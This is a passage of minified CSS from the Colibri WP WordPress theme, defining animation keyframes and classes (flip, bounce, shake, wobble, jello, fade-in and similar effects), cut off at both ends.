hFlipOutBackX{0%{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}100%{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}}@keyframes hFlipOutBackX{0%{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}100%{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}}@-webkit-keyframes hFlipInFrontX{0%{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}100%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}}@keyframes hFlipInFrontX{0%{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}100%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}}@-webkit-keyframes hFlipOutFrontX{0%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes hFlipOutFrontX{0%{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}100%{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@-webkit-keyframes hFlipInBackY{0%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes hFlipInBackY{0%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@-webkit-keyframes hFlipOutBackY{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@keyframes hFlipOutBackY{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@-webkit-keyframes hFlipInFrontY{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@keyframes hFlipInFrontY{0%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}100%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}}@-webkit-keyframes hFlipOutFrontY{0%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes hFlipOutFrontY{0%{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}html.colibri-wp-theme .hFlipInBackX{-webkit-animation-name:hFlipInBackX;animation-name:hFlipInBackX}html.colibri-wp-theme .hFlipOutBackX{-webkit-animation-name:hFlipOutBackX;animation-name:hFlipOutBackX}html.colibri-wp-theme .hFlipInFrontX{-webkit-animation-name:hFlipInFrontX;animation-name:hFlipInFrontX}html.colibri-wp-theme .hFlipOutFrontX{-webkit-animation-name:hFlipOutFrontX;animation-name:hFlipOutFrontX}html.colibri-wp-theme .hFlipInBackY{-webkit-animation-name:hFlipInBackY;animation-name:hFlipInBackY}html.colibri-wp-theme .hFlipOutBackY{-webkit-animation-name:hFlipOutBackY;animation-name:hFlipOutBackY}html.colibri-wp-theme .hFlipInFrontY{-webkit-animation-name:hFlipInFrontY;animation-name:hFlipInFrontY}html.colibri-wp-theme .hFlipOutFrontY{-webkit-animation-name:hFlipOutFrontY;animation-name:hFlipOutFrontY}html.colibri-wp-theme .flip-container{-webkit-perspective:1000px;perspective:1000px}html.colibri-wp-theme .flip-container .flipper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:relative}html.colibri-wp-theme .flip-container .flipper .front,html.colibri-wp-theme .flip-container .flipper .back{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}html.colibri-wp-theme .flip-container .back{z-index:9}html.colibri-wp-theme .flip-container .front{z-index:10}html.colibri-wp-theme .flip-container .cs-block-animation{-webkit-animation-duration:1ms!important;animation-duration:1ms!important}html.colibri-wp-theme .front,html.colibri-wp-theme .back{position:absolute;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}html.colibri-wp-theme .bounce{-webkit-animation-name:bounce;-webkit-transform-origin:center bottom;animation-name:bounce;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}html.colibri-wp-theme .flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}html.colibri-wp-theme .pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}html.colibri-wp-theme .rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}html.colibri-wp-theme .shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}html.colibri-wp-theme .headShake{-webkit-animation-name:headShake;-webkit-animation-timing-function:ease-in-out;animation-name:headShake;animation-timing-function:ease-in-out}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}html.colibri-wp-theme .swing{-webkit-animation-name:swing;-webkit-transform-origin:top center;animation-name:swing;transform-origin:top center}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}html.colibri-wp-theme .tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}html.colibri-wp-theme .wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}html.colibri-wp-theme .jello{-webkit-animation-name:jello;-webkit-transform-origin:center;animation-name:jello;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}html.colibri-wp-theme .heartBeat{-webkit-animation-duration:1.3s;-webkit-animation-name:heartBeat;-webkit-animation-timing-function:ease-in-out;animation-duration:1.3s;animation-name:heartBeat;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{-webkit-transform:scaleX(1);opacity:1;transform:scaleX(1)}}html.colibri-wp-theme .bounceIn{-webkit-animation-duration:.75s;-webkit-animation-name:bounceIn;animation-duration:.75s;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-3000px,0);opacity:0;transform:translate3d(0,-3000px,0)}60%{-webkit-transform:translate3d(0,25px,0);opacity:1;transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}html.colibri-wp-theme .bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-3000px,0,0);opacity:0;transform:translate3d(-3000px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);opacity:1;transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}html.colibri-wp-theme .bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}html.colibri-wp-theme .bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}html.colibri-wp-theme .bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}html.colibri-wp-theme .bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}html.colibri-wp-theme .bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}html.colibri-wp-theme .bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}html.colibri-wp-theme .bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}html.colibri-wp-theme .bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}html.colibri-wp-theme .fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}html.colibri-wp-theme .fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}html.colibri-wp-theme .fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}html.colibri-wp-theme .fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}html.colibri-wp-theme .fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}html.colibri-wp-theme .fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}html.colibri-wp-theme .fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}html.colibri-wp-theme .fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}html.colibri-wp-theme .fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes 